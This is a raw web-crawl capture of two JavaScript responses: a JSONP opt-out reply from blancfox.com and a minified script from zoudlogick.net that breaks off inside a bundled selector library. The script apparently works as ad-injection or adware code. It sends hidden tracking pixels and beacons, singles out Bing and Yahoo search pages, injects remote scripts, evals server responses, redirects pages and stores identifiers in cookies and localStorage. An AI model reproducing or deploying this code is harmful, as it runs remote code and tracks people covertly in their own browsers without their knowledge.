

--- FILE ---
content_type: application/javascript
request_url: https://blancfox.com/optout/get?jsonp=__mtz_cb402086250&key=2025b8e6a7c18f2f81&t=1768698148476
body_size: 29
content:
__mtz_cb402086250({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://zoudlogick.net/2025b8e6a7c18f2f81.js
body_size: 54439
content:
(function(t,e,o){var i="2025b8e6a7c18f2f81";var a=function(){var o=3;var a=parseInt("0");var n=parseInt("0");(function(){var e=[["w","52494"].join("id="),"sid=","mid=",["t","8229"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date).getTime()];s=(window.location.protocol=="http:"?"http:":"https:")+"//blancfox.com/metric/?"+e.join("&");if(window.location.host.indexOf("bing.com")>-1||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof fetch==="function"){fetch(s,{mode:"no-cors"})}return}var o=t.createElement("img");o.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");o.src=s;var i=document.head||document.documentElement;i.appendChild(o);if(!o.onload)return;o.onload=function(){i.removeChild(o)}})();var d=false;if(typeof MainWindow!="undefined"){window.document=MainWindow.document.parentWindow}if(d)return false;(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof JSON===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){readyQueue.pop()()}}if(typeof d.getElementsByClassName==u){d.getElementsByClassName=function(e){var t=[];var n=new RegExp("\\b"+e+"\\b");var i=this.getElementsByTagName("*");for(var o=0;o<i.length;o++){var a=i[o].className;if(n.test(a)){t.push(i[o])}}return t}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"blancfox.com",unixTimestampNow:Math.round((new Date).getTime()/1e3),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(e){!isReady?readyQueue.push(e):e()},createEl:function(e){if(div===u){div=d.createElement("div")}div.innerHTML=e;return div.firstChild},each:function(e,t){var n=0,i=e.length;for(;n<i;){if(t(e[n],n++)===false){return true}}},inArray:function(e,t){var n=0,i=e.length;for(;n<i;n++){if(t===e[n]){return true}}return false},filter:function(e,t){var n=0,i=e.length,o=[];for(;n<i;n++){if(t(e[n],n)){o.push(e[n])}}return o},apply:function(){var e={};$$.each(arguments,(function(t){for(var n in t){e[n]=t[n]}}));return e},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(e){o.callback(e)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout((function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)}),o.timeout);xhr.send()},jsonp:function(e,t){var n=u,i=false;if(!t)t="jsonp";var o=$$.apply({callback:function(){},timeout:15e3,onTimeout:function(){},data:{}},e||{});var a=Math.floor(Math.random()*1e9);var r=["","","mtz","cb"].join("_")+a;w[r]=function(e){if(i){return}if(n){clearTimeout(n)}o.callback(e);s()};var s=function(){w[r]=u;if(l&&l.parentNode)l.parentNode.removeChild(l)};o.url+=(o.url.indexOf("?")>=0?"&":"?")+t+"="+r+"&"+$$.toUrlParams(o.data);var l=$$.script(o.url);n=setTimeout((function(){i=true;o.onTimeout();s()}),o.timeout)},toUrlParams:function(e,t,n){var i,o,a=[];var r=function(e,t,n){var i,o=[];if(t===true){t="1"}else if(t===false){t="0"}if(t!=null){if(typeof t==="object"){for(i in t){if(t[i]!=null){o.push(r(e+"["+i+"]",t[i],n))}}return o.join(n)}else if(typeof t!=="function"){return w.encodeURIComponent(e)+"="+w.encodeURIComponent(t)}else{return""}}else{return""}};if(!n){n="&"}for(o in e){i=e[o];if(t&&!isNaN(o)){o=String(t)+o}var u=r(o,i,n);if(u!==""){a.push(u)}}return a.join(n)},jsonpRequest:function(e){var t=u,n=false;callbackName="f"+this.randomNumber(1e4,9999999);e.url+=(e.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(i){if(n){return}if(t){clearTimeout(t)}e.callback(i)};var i=$$.script(e.url);t=setTimeout((function(){n=true;i.parentNode.removeChild(i);e.onTimeout()}),e.timeout)},toJson:JSON.stringify||function(e){var t=typeof e;if(t!="object"||e===null){if(t=="string")e='"'+e+'"';return String(e)}else{var n,i,o=[],a=e&&e.constructor==Array;for(n in e){i=e[n];t=typeof i;if(t=="string")i='"'+i+'"';else if(t=="object"&&i!==null)i=arguments.callee(i);o.push((a?"":'"'+n+'":')+String(i))}return(a?"[":"{")+String(o)+(a?"]":"}")}},fromJson:JSON.parse||function(str){if(str==="")str='""';eval("var p="+str+";");return p},xor:function(e){var t=0,n=e.length,i="";for(;t<n;){i+=String.fromCharCode(77^e.charCodeAt(t++))}return i},script:function(e,t,n){var i=d.createElement("script");i.type="text/javascript";if(n){for(var o in n){i.setAttribute(o,n[o])}}i.src=e+(t===u||t?(e.indexOf("?")==-1?"?":"&")+"t="+(new Date).getTime():"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(i)}return i}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(i)}else if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(i)}else{d.getElementsByTagName("body")[0].appendChild(i)}return i},includeCss:function(e){var t=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(t);t.rel="stylesheet";t.type="text/css";t.href=e}},hasClass:function(e,t){return!!e.getAttribute("class")&&e.getAttribute("class").indexOf(t)>-1},addClass:function(e,t){e.setAttribute("class",(!!e.getAttribute("class")?e.getAttribute("class")+" ":"")+t)},removeClass:function(e,t){if(!!e.getAttribute("class"))e.setAttribute("class",e.getAttribute("class").replace(t,""))},randomNumber:function(e,t){return Math.floor(Math.random()*(t-e+1)+e)},eval:function(e){var t=d.createElement("script");t.defer=true;t.text=e;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(t)},on:function(e,t,n){var i=function(t){n.call(e,t||w.event)};if(e.addEventListener){e.addEventListener(t,i,false)}else if(e.attachEvent){e.attachEvent("on"+t,i)}},redirect:function(e,t){var n=d.createElement("a");n.href=e;if(t)n.target="_blank";n.__norewrite=true;d.body.appendChild(n);n.click();d.body.removeChild(n)},setCookie:function(e,t,n){var i=n||{},o=u;if(i.expire){o=new Date;o.setTime(o.getTime()+i.expire*1e3)}document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+(o?"; expires="+o.toUTCString():"")+(i.path?"; path="+i.path:"")+(i.domain?"; domain="+i.domain:"")},getCookie:function(e){var t=u;$$.each(d.cookie.split("; "),(function(n){var i=n.split("=");var o=decodeURIComponent(i.shift());if(o==e){t=decodeURIComponent(i.join("="));return false}}));return t},saveVariable:function(e,t){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(e,t)},getVariable:function(e){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(e)},encode:function(e){var t=0,n="",i=e.length;for(;t<i;t++){n+="%"+e.charCodeAt(t).toString(16)}return n},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,t){if(e.hasAttribute&&e.hasAttribute(t)){return e.getAttribute(t)}else{var n=e.getAttributeNode(t);if(n){return n.value}}return""},updateLimits:function(e,t){if(!t){var n={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[e]){n=w[uniqId].monetizationsConfig[e]}t=n.limit}if(t>0){$$.limitsValue[e]=$$.unixTimestampNow+parseInt(t);var i=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"2025b8e6a7c18f2f81",cv:i},callback:function(e){}})}else{}},setStartTime:function(){var e=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"2025b8e6a7c18f2f81",cv:e},callback:function(e){}})},updateLifeTime:function(e,t){if(!t){t=$$.unixTimestampNow}if(!e)e=0;var n=$$.unixTimestampNow-t;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"2025b8e6a7c18f2f81",cv:$$.unixTimestampNow}});if(n<600){var i=parseInt(parseInt(e)+parseInt(n));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"2025b8e6a7c18f2f81",cv:i}})}else{}},loadedCallback:function(e,t,n,i,o,a,r){if(typeof t=="undefined")t="";var u=["wid=52494","sid="+(w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8229","mid="+t,"rid="+e];if(n)u.push("custom1="+encodeURIComponent(n));if(i)u.push("custom2="+encodeURIComponent(i));if(o)u.push("custom3="+encodeURIComponent(o));if(a)u.push("custom4="+encodeURIComponent(a));if(r)u.push("custom5="+encodeURIComponent(r));u.push("t="+(new Date).getTime());var s=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+u.join("&");if(window.location.host.indexOf("bing.com")||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof fetch==="function"){fetch(s,{mode:"no-cors"})}return}$$.sendImageCallback(s)},sendImageCallback:function(e){var t=d.createElement("img");t.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");t.src=e;d.getElementsByTagName("body")[0].appendChild(t);$$.on(t,"load",(function(){$$.remove(t)}))},reportSetCallback:function(e){},host:function(e){var t=e.match(/^https?:\/\/([^\/]+)/);return t?t[1]:""},optoutShow:function(e){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=e;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",e)}}},optoutHide:function(e){if($$.twBarOptOut)$$.twBarOptOut.style.display="none"},getMtzCfg:function(e){var t=["mone","tiza","tions","Config"].join("");if(w[uniqId][t]&&w[uniqId][t][e]&&w[uniqId][t][e].config)return w[uniqId][t][e].config;return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(e){return $$.getMtzCfg(e)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",(function(){onReady()}),false)}else if(d.attachEvent){d.attachEvent("onreadystatechange",(function(){onReady()}))}if(d.readyState){(function(){if(!$$.isIe&&d.readyState==="interactive"||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"2025b8e6a7c18f2f81",undefined);(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," 